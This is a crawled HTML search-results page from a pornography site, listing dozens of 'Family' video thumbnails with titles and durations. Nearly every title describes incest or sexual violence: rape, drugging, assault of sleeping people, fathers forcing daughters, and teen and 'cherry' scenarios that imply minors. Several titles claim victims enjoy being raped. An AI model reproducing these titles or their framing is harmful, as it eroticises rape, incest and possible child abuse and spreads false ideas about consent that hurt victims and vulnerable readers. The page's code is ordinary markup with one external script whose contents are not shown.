

--- FILE ---
content_type: text/html
request_url: https://roughfuck.org/en/search/RmFtaWx5/
body_size: 12050
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Fuck - Family Porn Movies</title>
        <meta name="description" content="Family Porn Movies" />
        <link rel="alternate" hreflang="en" href="/en/search/RmFtaWx5/popular/1/" />
 
        <link rel="canonical" href="https://roughfuck.org/en/search/RmFtaWx5/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ylq7ddUSEwb60LH5MH.js" type="text/javascript"></script>   
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Fuck</span>.org <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/search/RmFtaWx5/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/search/RmFtaWx5/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Family Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/3824942637462414480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:55</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy popped my cherry</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638400477386/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:01</span> <!-- Duration -->
                                </figure>
                                <h3>father and daughter fucking - su hija se entrega por dinero</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:44</span> <!-- Duration -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640391204238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:01</span> <!-- Duration -->
                                </figure>
                                <h3>Sleeping young girl gets creampied. Very hot, amazing body!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638606503158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107c62ccf6" src="/thumbs/158/3824942638606503158_0.jpg" alt="Super Jealous Brothers Does The Unspeakable With Stepsis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:36</span> <!-- Duration -->
                                </figure>
                                <h3>Super Jealous Brothers Does The Unspeakable With Stepsis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637944740712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" alt="Son Blackmails His Cheating Mother - Extended Preview" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:16</span> <!-- Duration -->
                                </figure>
                                <h3>Son Blackmails His Cheating Mother - Extended Preview</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638661638093/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107fac17cd" src="/thumbs/93/3824942638661638093_0.jpg" alt="Bully brother fucks sister" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:03</span> <!-- Duration -->
                                </figure>
                                <h3>Bully brother fucks sister</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:13</span> <!-- Duration -->
                                </figure>
                                <h3>drunk step dad makes pregnant drunk daughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638549882443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107902d64b" src="/thumbs/443/3824942638549882443_0.jpg" alt="Deesperate teen hitchiker fucked rough by creepy brothers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:20</span> <!-- Duration -->
                                </figure>
                                <h3>Deesperate teen hitchiker fucked rough by creepy brothers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638667641237/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108007b195" src="/thumbs/237/3824942638667641237_0.jpg" alt="Stepson forced mom in kitchen part 3 - FREE Mom Tube Videos at FamXvideos.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:45</span> <!-- Duration -->
                                </figure>
                                <h3>Stepson forced mom in kitchen part 3 - FREE Mom Tube Videos at FamXvideos.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640444521756/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e9f0bd1c" src="/thumbs/756/3824942640444521756_0.jpg" alt="Sneaky brother fucks both sisters secretly" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:03</span> <!-- Duration -->
                                </figure>
                                <h3>Sneaky brother fucks both sisters secretly</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638143076145/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1060c37731" src="/thumbs/145/3824942638143076145_0.jpg" alt="She Insulted His Penis. Bad Idea" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>She Insulted His Penis. Bad Idea</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639901817994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c997bc8a" src="/thumbs/994/3824942639901817994_0.jpg" alt="Sleeping Sister Fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:41</span> <!-- Duration -->
                                </figure>
                                <h3>Sleeping Sister Fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482544820654167/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25112549057" src="/thumbs/167/1426482544820654167_0.jpg" alt="Russian step sis Holly Osborne abused by big schlong" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>Russian step sis Holly Osborne abused by big schlong</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636898831125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg" alt="Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:41</span> <!-- Duration -->
                                </figure>
                                <h3>Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547912347749/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251ca9c1065" src="/thumbs/749/1426482547912347749_0.jpg" alt="Masked teen creampie and brutal oral sex Maybe if you let me take some" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:01</span> <!-- Duration -->
                                </figure>
                                <h3>Masked teen creampie and brutal oral sex Maybe if you let me take some</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:58</span> <!-- Duration -->
                                </figure>
                                <h3>HORRORPORN - Twisted family</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639715350609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10be7a7851" src="/thumbs/609/3824942639715350609_0.jpg" alt="School girl bully seduces and fucks her victims father" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>School girl bully seduces and fucks her victims father</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6642726553422090896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5c2fb49b0cc75290" src="/thumbs/896/6642726553422090896_0.jpg" alt="incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:21</span> <!-- Duration -->
                                </figure>
                                <h3>incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639767760472/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c19a2e58" src="/thumbs/472/3824942639767760472_0.jpg" alt="Brother takes what&#039;s his from SISTER - Abbie Maley" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:05</span> <!-- Duration -->
                                </figure>
                                <h3>Brother takes what&#039;s his from SISTER - Abbie Maley</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1072200340795382973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ee1388779295cbd" src="/thumbs/973/1072200340795382973_0.jpg" alt="hot girl and mom loves a forced family porn movie with drunk amateur homemade." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:41</span> <!-- Duration -->
                                </figure>
                                <h3>hot girl and mom loves a forced family porn movie with drunk amateur homemade.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637912220124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Rough Fucked By Dad From Behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:17</span> <!-- Duration -->
                                </figure>
                                <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:45</span> <!-- Duration -->
                                </figure>
                                <h3>Father Fucks Depressed Daughter after Boyfriend leaves</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/191243960502130104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg" alt="anal sex without her consent in a violent forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:33</span> <!-- Duration -->
                                </figure>
                                <h3>anal sex without her consent in a violent forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5204327734565633375/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="48397c80397f7d5f" src="/thumbs/375/5204327734565633375_0.jpg" alt="hot young couple forced to do a blowjob in the back of a van in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:32</span> <!-- Duration -->
                                </figure>
                                <h3>hot young couple forced to do a blowjob in the back of a van in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640731016946/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fb044ef2" src="/thumbs/946/3824942640731016946_0.jpg" alt="[Cock Ninja Studios] Fifi Foxx in: Insecure Mom Fucked By Son Preview" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:52</span> <!-- Duration -->
                                </figure>
                                <h3>[Cock Ninja Studios] Fifi Foxx in: Insecure Mom Fucked By Son Preview</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:20</span> <!-- Duration -->
                                </figure>
                                <h3>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8162846911203538712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="71484204622e7718" src="/thumbs/712/8162846911203538712_0.jpg" alt="8. drunk guy forced this girl to take part in the forced family porn and brutal rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:12</span> <!-- Duration -->
                                </figure>
                                <h3>8. drunk guy forced this girl to take part in the forced family porn and brutal rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" alt="Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:31</span> <!-- Duration -->
                                </figure>
                                <h3>Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:43</span> <!-- Duration -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637291957293/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102e086c2d" src="/thumbs/293/3824942637291957293_0.jpg" alt="Finally, Fucked My Resistant Sis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Finally, Fucked My Resistant Sis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637685591047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter Molested And Forced By Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:40</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Molested And Forced By Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5582438588345791542/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4d78ce51aec8b436" src="/thumbs/542/5582438588345791542_0.jpg" alt="drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6129689962785952252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5511088b6f2251fc" src="/thumbs/252/6129689962785952252_0.jpg" alt="forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:32</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn movie with real rape xxx content as mother and daughter drink and get force fucked.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3247231977284610896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2d107c475d56ab50" src="/thumbs/896/3247231977284610896_0.jpg" alt="two brothers sex culminated in an explosive orgasm, in this incest porn flick." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>two brothers sex culminated in an explosive orgasm, in this incest porn flick.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9152764032405788208/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7f052664e084d630" src="/thumbs/208/9152764032405788208_0.jpg" alt="hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>hot asian girls in forced family porn videos are often forced to endure brutal rape and sex in front of their loved ones.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/537725740279883109/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="77662b637f76565" src="/thumbs/109/537725740279883109_0.jpg" alt="Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:23</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" alt="girl got forced into an incest rape porn video by her own dad and she enjoyed it." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>girl got forced into an incest rape porn video by her own dad and she enjoyed it.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5674840994420008545/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4ec115d15d3aa661" src="/thumbs/545/5674840994420008545_0.jpg" alt="incezt - real mother blowjob and cum in mouth hd incezt - family guy rape joke everyones having sex but me - family guy porn tram pararam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:06</span> <!-- Duration -->
                                </figure>
                                <h3>incezt - real mother blowjob and cum in mouth hd incezt - family guy rape joke everyones having sex but me - family guy porn tram pararam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3890309415567253713/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="35fd27cd3d3e60d1" src="/thumbs/713/3890309415567253713_0.jpg" alt="raped victims are the sympathetic lead characters of forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:22</span> <!-- Duration -->
                                </figure>
                                <h3>raped victims are the sympathetic lead characters of forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2110546774931908229/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1d4a2b1c11a9a685" src="/thumbs/229/2110546774931908229_0.jpg" alt="mom enjoys violent sex in a forced family porn flick." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:01</span> <!-- Duration -->
                                </figure>
                                <h3>mom enjoys violent sex in a forced family porn flick.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8210777946760003618/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="71f28b0a3e3dc022" src="/thumbs/618/8210777946760003618_0.jpg" alt="girl forced into a forced family porn video with hardcore anal sex and forced blowjob." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5957766526488370018/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="52ae3d171a0d5b62" src="/thumbs/18/5957766526488370018_0.jpg" alt="forced family porn, with drunk and amateur actors, would haunt the scenes of brutality." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn, with drunk and amateur actors, would haunt the scenes of brutality.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637926251050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1053d6fa2a" src="/thumbs/50/3824942637926251050_0.jpg" alt="Teen stepdaughter fucked &amp; creampied by violent step dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Teen stepdaughter fucked &amp; creampied by violent step dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4252245654158692572/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg" alt="violent sex in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

